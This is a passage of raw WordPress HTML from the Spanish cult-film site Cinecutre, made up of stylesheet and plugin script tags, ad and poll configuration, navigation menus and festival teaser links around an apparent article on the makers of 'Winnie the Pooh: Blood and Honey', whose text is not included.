<link rel='stylesheet' id='cookie-consent-style-css' href='https://www.cinecutre.com/wp-content/plugins/click-datos-lopd/assets/css/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/css/app.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/css/lib/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-post-carousel-base-aa859b962c43-css' href='https://www.cinecutre.com/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-aa859b962c43.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_with_floating_bar-frontend-css' href='https://www.cinecutre.com/wp-content/plugins/social-share-with-floating-bar/assets/css/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://www.cinecutre.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.24.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='https://www.cinecutre.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.cinecutre.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.cinecutre.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1676462175' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/jquery-manager/assets/js/jquery-1.12.4.js' id='jquery-core-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://www.cinecutre.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/js/lib/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.10.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.10.1' id='ppress-select2-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.cinecutre.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.cinecutre.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.24.min.js?ver=6.2' id='yop-public-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","ajaxNonce":"f0ca4af49c","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1676462175' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cinecutre.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cinecutre.com/wp-json/wp/v2/posts/10528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cinecutre.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cinecutre.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="https://www.cinecutre.com/2023/03/reportajes/creadores-winnie-the-pooh-blood-and-honey/" />
<link rel='shortlink' href='https://www.cinecutre.com/?p=10528' />
<link rel="alternate" type="application/json+oembed" href="https://www.cinecutre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cinecutre.com%2F2023%2F03%2Freportajes%2Fcreadores-winnie-the-pooh-blood-and-honey%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cinecutre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cinecutre.com%2F2023%2F03%2Freportajes%2Fcreadores-winnie-the-pooh-blood-and-honey%2F&#038;format=xml" />
<style id="cdlopd-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #0a0a0a;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #fff;
                                        border-style: solid;
                                        border-width: 5px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#fff;
					color: #000;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#fff;
					color: #000;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #0a0a0a;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><meta property="fb:app_id" content="399539814516967"/><meta name="generator" content="Site Kit by Google 1.98.0" /><style>@font-face {
			font-family: 'Libre Franklin Extra Bold';
			src: url('https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
				 url('https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
			font-weight: bold;
			}</style>
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9060126786977280&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-270x270.png" />
	
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-10528 single-format-standard custom-background it-background woocommerce">
	<a id="background-ad" href="https://www.patreon.com/cinecutre" target="_blank"></a>    
    <div id="fb-root"></div>
    
    <div id="ajax-error"></div>
    
    


	<div class="container-fluid no-padding">
   
        <div id="sticky-bar">
            
            <div class="row-fluid"> 
            
                <div class="span12"> 
                
                	<div class="container">
                    
                    	                        
                        	<div class="logo">
        
								                                    <a class="info-bottom" href="https://www.cinecutre.com/" title="Home">
                                        <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />   
                                        <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />  
                                    </a>
                                                                
                            </div>
                        
                                                
                                                
                                                
                        <div id="section-menu" class="menu-container">
                    
                            <div id="section-menu-full">
                                            
                                <div class="standard-menu"><ul id="menu-principal" class="menu"><li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://www.cinecutre.com/category/noticias/">NOTICIAS</a></li>
<li id="menu-item-11084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11084"><a href="https://www.cinecutre.com/category/eventos/">EVENTOS</a></li>
<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8106"><a href="https://www.cinecutre.com/listado-criticas/">CRÍTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-977"><a href="https://www.cinecutre.com/category/criticas/cine/">DE CINE</a>
	<ul class="sub-menu">
		<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-985"><a href="https://www.cinecutre.com/criticas-genero/accion/">ACCIÓN</a></li>
		<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-986"><a href="https://www.cinecutre.com/criticas-genero/aventuras/">AVENTURAS</a></li>
		<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-987"><a href="https://www.cinecutre.com/criticas-genero/catastrofes/">CATÁSTROFES</a></li>
		<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-988"><a href="https://www.cinecutre.com/criticas-genero/cenutrios-en-mallas/">CENUTRIOS EN MALLAS</a></li>
		<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-989"><a href="https://www.cinecutre.com/criticas-genero/culturetadas/">CULTURETADAS</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-990"><a href="https://www.cinecutre.com/criticas-genero/de-epoca/">DE ÉPOCA</a></li>
		<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-991"><a href="https://www.cinecutre.com/criticas-genero/de-guerra/">DE GUERRA</a></li>
		<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1369"><a href="https://www.cinecutre.com/criticas-genero/esperpentos-animados/">ESPERPENTOS ANIMADOS</a></li>
		<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1370"><a href="https://www.cinecutre.com/criticas-genero/guarradas/">GUARRADAS</a></li>
		<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-992"><a href="https://www.cinecutre.com/criticas-genero/historias-asustantes/">HISTORIAS ASUSTANTES</a></li>
		<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-993"><a href="https://www.cinecutre.com/criticas-genero/monster-movies/">MONSTER MOVIES</a></li>
		<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1170"><a href="https://www.cinecutre.com/criticas-genero/monadas/">MOÑADAS</a></li>
		<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1171"><a href="https://www.cinecutre.com/criticas-genero/musicales/">MUSICALES</a></li>
		<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-994"><a href="https://www.cinecutre.com/criticas-genero/postapocalipticas/">POSTAPOCALÍPTICAS</a></li>
		<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-995"><a href="https://www.cinecutre.com/criticas-genero/sci-fi/">SCI-FI</a></li>
		<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-996"><a href="https://www.cinecutre.com/criticas-genero/trapos-sucios-y-misterios/">TRAPOS SUCIOS Y MISTERIOS</a></li>
	</ul>
</li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1670"><a href="https://www.cinecutre.com/category/videojuegos/">DE VIDEOJUEGOS</a>
	<ul class="sub-menu">
		<li id="menu-item-2832" class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-2832"><a href="https://www.cinecutre.com/reviews-genero/aventura/">AVENTURA</a></li>
		<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-1671"><a href="https://www.cinecutre.com/reviews-genero/de-hostias/">DE HOSTIAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-447"><a href="https://www.cinecutre.com/category/reportajes/">REPORTAJES</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.cinecutre.com/category/costreando/">COSTREANDO</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="http://www.cutrecon.com">CUTRECON</a></li>
<li id="menu-item-11343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cinecutre.bigcartel.com/">TIENDA OFICIAL</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.cinecutre.com/tag/libros-de-cinecutre/">LIBROS</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-974"><a href="https://www.patreon.com/cinecutre/creators">HAZTE PATREON</a></li>
</ul></div>                                
                            </div>
                            
                            <div id="section-menu-compact">
                            
                                <ul>
                            
                                    <li>
                            
                                        <a id="section-menu-selector">
                                        
                                            <span class="icon-grid"></span>
                                    
                                            SECCIONES                                            
                                            <span class="icon-down-bold selector"></span> 
                                            
                                        </a> 
                                        
                                        <div class="standard-menu"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://www.cinecutre.com/category/noticias/">NOTICIAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11084"><a href="https://www.cinecutre.com/category/eventos/">EVENTOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8106"><a href="https://www.cinecutre.com/listado-criticas/">CRÍTICAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-977"><a href="https://www.cinecutre.com/category/criticas/cine/">DE CINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-985"><a href="https://www.cinecutre.com/criticas-genero/accion/">ACCIÓN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-986"><a href="https://www.cinecutre.com/criticas-genero/aventuras/">AVENTURAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-987"><a href="https://www.cinecutre.com/criticas-genero/catastrofes/">CATÁSTROFES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-988"><a href="https://www.cinecutre.com/criticas-genero/cenutrios-en-mallas/">CENUTRIOS EN MALLAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-989"><a href="https://www.cinecutre.com/criticas-genero/culturetadas/">CULTURETADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-990"><a href="https://www.cinecutre.com/criticas-genero/de-epoca/">DE ÉPOCA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-991"><a href="https://www.cinecutre.com/criticas-genero/de-guerra/">DE GUERRA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1369"><a href="https://www.cinecutre.com/criticas-genero/esperpentos-animados/">ESPERPENTOS ANIMADOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1370"><a href="https://www.cinecutre.com/criticas-genero/guarradas/">GUARRADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-992"><a href="https://www.cinecutre.com/criticas-genero/historias-asustantes/">HISTORIAS ASUSTANTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-993"><a href="https://www.cinecutre.com/criticas-genero/monster-movies/">MONSTER MOVIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1170"><a href="https://www.cinecutre.com/criticas-genero/monadas/">MOÑADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1171"><a href="https://www.cinecutre.com/criticas-genero/musicales/">MUSICALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-994"><a href="https://www.cinecutre.com/criticas-genero/postapocalipticas/">POSTAPOCALÍPTICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-995"><a href="https://www.cinecutre.com/criticas-genero/sci-fi/">SCI-FI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-996"><a href="https://www.cinecutre.com/criticas-genero/trapos-sucios-y-misterios/">TRAPOS SUCIOS Y MISTERIOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1670"><a href="https://www.cinecutre.com/category/videojuegos/">DE VIDEOJUEGOS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-2832"><a href="https://www.cinecutre.com/reviews-genero/aventura/">AVENTURA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-1671"><a href="https://www.cinecutre.com/reviews-genero/de-hostias/">DE HOSTIAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-447"><a href="https://www.cinecutre.com/category/reportajes/">REPORTAJES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.cinecutre.com/category/costreando/">COSTREANDO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="http://www.cutrecon.com">CUTRECON</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cinecutre.bigcartel.com/">TIENDA OFICIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.cinecutre.com/tag/libros-de-cinecutre/">LIBROS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-974"><a href="https://www.patreon.com/cinecutre/creators">HAZTE PATREON</a></li>
</ul></div>                                        
                                    </li>
                                    
                                </ul>
                                
                            </div>  
                            
                        </div>
                        
                                                    
                            <a id="random-article" href="https://www.cinecutre.com/2022/12/noticias/cutrecon-lion-man/" class="info-bottom icon-random" title="Artículo Aleatorio"></a>
                        
                                            
                        <div id="sticky-controls">
                        
                        	                        
                                <div id="menu-search-button">
                                
                                    <span class="icon-search info-bottom" title="Búsqueda"></span>
                                    
                                </div>
                            
                                <div id="menu-search" class="info-bottom" title="Escribe y pulsa Enter">
                                
                                    <form method="get" id="searchformtop" action="https://www.cinecutre.com/">                             
                                        <input type="text" placeholder="buscador" name="s" id="s" />          
                                    </form>
                                    
                                </div>
                                
                                                                        
                            <a id="back-to-top" href="#top" class="info icon-up-open" title="Top" data-placement="bottom"></a>
                            
                                                        
                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
    
        </div>
        
    </div>
    
        
    <div id="sticky-logo-mobile" class="container">
    
		                            
            <div class="logo info-bottom" title="Home">
    
                                    <a href="https://www.cinecutre.com/">
                        <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />   
                        <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />  
                    </a>
                                
            </div>
        
            
    </div>

    
    <div class="after-top-menu">
        
        

    <div class="container" id="logo-bar">
    
        <div class="row">
    
            <div class="span12">
            
                <div id="logo-inner">
                
                	                
                        <div class="logo">
            
                                                            <a href="https://www.cinecutre.com">
                                    <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/logocinecutrecacaman03.png" />   
                                    <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/logocinecutrecacaman03.png" />  
                                </a>
                                                        
                                                        
                        </div>
                        
                                        
                            
                        <div class="ad" id="ad-header">
                            
                            <a href="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-1000" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="" width="726" height="88" /></a> 
                              
                        </div>
                    
                     
                    
                    <br class="clearer" /> 
                    
                </div>    
                
            </div> 
        
        </div>
        
    </div>
    



<div class="container">
    
    <div class="row">
            
        <div class="span12">
                    
            <div id="sub-menu" class="menu-container">  
            
				                
                    <div id="sub-menu-full"> 
                    
                    	<div class="bar-label-wrapper">
                    
                            <div class="bar-label">
                        
                                <div class="label-text">RRSS<span class="icon-right"></span></div>
                                
                            </div>
                            
                            <div class="home-button"><a href="https://www.cinecutre.com/"><span class="icon-home"></span></a></div>
                            
                        </div>
                    
                        <ul id="menu-redes-sociales" class="menu"><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="https://www.patreon.com/cinecutre">Patreon</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?view_as=subscriber">Youtube</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.twitch.tv/cinecutre">Twitch</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://www.ivoox.com/escuchar-audios-cinecutre_al_302990_1.html">Ivoox</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="https://twitter.com/cinecutre">Twitter</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://www.facebook.com/Cinecutre/">Facebook</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://www.instagram.com/cinecutre/">Instagram</a></li>
</ul>  
                        
                        <br class="clearer" />                            
                    
                    </div>
                        
                    <div id="sub-menu-compact">
                    
                    	<div class="bar-label-wrapper">
                    
                            <div class="bar-label">
                        
                                <div class="label-text">RRSS<span class="icon-right"></span></div>
                                
                            </div>
                            
                            <div class="home-button"><a href="https://www.cinecutre.com/"><span class="icon-home"></span></a></div>
                            
                        </div>
                    
                        <ul>
                            
                            <li>
                    
                                <a id="sub-menu-selector">
                                
                                    <span class="icon-list"></span>
                            
                                    RRSS                                    
                                </a> 
                                
                                <ul id="menu-redes-sociales" class="menu"><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="https://www.patreon.com/cinecutre">Patreon</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?view_as=subscriber">Youtube</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.twitch.tv/cinecutre">Twitch</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://www.ivoox.com/escuchar-audios-cinecutre_al_302990_1.html">Ivoox</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="https://twitter.com/cinecutre">Twitter</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://www.facebook.com/Cinecutre/">Facebook</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://www.instagram.com/cinecutre/">Instagram</a></li>
</ul>  
                                        
                            </li>
                            
                        </ul>
            
                    </div>                   
                    
                  
                
            </div>
            
        </div>
        
    </div>
    
</div>
	    
    <div class="container">
        
        <div class="row" id="steam">
        
            <div class="span12">
            
                <div class="steam-content">
                
                    <div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/entradas_cutrecon_15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">CONSULTA LA PROGRAMACIÓN DE CUTRECON 15: Y entérate de cómo conseguir tus entradas</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/cutrecon-15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">El festival CUTRECON regresa con más acción y explosiones que nunca del 4 al 8 de febrero de 2026</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/CutreCon-On-Tour-2-Mallorca-Poster-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/vuelve-cutrecon-on-tour-a-palma-de-mallorca-6-de-diciembre-en-augusta-aficine/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡VUELVE CUTRECON ON TOUR A PALMA DE MALLORCA! 6 de diciembre en Augusta Aficine</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/vhz-20-de-diciembre-272x188.png);"></div><a class="box-link" 